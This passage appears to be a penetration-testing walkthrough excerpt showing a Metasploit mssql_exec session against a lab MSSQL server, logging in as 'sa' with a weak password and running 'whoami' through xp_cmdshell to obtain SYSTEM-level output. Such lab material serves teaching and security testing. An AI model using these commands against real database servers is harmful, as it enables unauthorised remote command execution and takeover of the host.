 msf auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD exe.exe /c whoami no Command to execute
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_exec) > set CMD cmd.exe /c whoami
CMD => cmd.exe /c whoami
msf auxiliary(admin/mssql/mssql_exec) > exploit
[*] 192.168.1.115:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c whoami'
output
------
nt authority\system
[*] Auxiliary module execution completed